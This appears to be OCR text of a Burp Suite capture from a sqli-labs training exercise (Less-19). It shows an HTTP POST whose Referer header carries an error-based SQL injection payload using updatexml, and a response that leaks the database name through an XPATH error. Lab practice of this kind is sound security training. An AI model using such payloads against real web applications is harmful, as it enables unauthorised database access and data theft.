 请求
美化 Raw Hex \n
1 POST /SQL/Less-19/ HTTP/1.1
2 Host: 172.16.123.105
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=15b2606ujec6f5tt2qp0octq5d
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Use
Pas
Your IP ADDRESS is: 172.16.123.102
Your Referer is: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN